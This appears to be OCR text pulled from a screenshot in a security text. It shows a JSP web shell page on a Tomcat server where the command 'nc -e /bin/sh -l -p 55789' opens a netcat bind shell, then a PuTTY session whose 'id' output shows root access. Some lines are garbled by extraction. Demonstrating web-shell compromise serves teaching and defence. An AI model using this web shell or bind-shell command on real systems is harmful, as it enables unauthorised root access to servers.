 JSP Linux Remote Comm
/
Command Shell : 62/nc -e /bin/sh -l -p 55789
Run!
- PuTTY
pwd;
/app/tomcat4.1/bin
: command not foundh: line 1:
id;
uid=0(root) gid=0(root) groups=0(root),
1(bin),2(daemon),3(sys),6(disk),10(whee
l) context=root:system_r:unconfined_t
sh
: command not found